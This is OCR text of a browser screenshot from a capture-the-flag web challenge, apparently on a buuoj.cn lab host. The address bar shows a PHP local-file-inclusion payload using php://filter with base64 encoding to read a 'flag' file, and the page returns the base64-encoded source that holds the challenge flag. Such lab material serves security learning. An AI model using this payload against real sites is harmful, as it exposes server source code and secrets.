 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://baf3be...resource=flag × +
baf3be5d-4097-45af-899a-33cef6cb0662.node4.buuoj.cn:81/?p=php://filter/convert.base64-encode/resource=flag 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHAKZGllKCdubyBubyBubycpOwovL24xYm9va3thZnJfMV9zb2x2ZWR9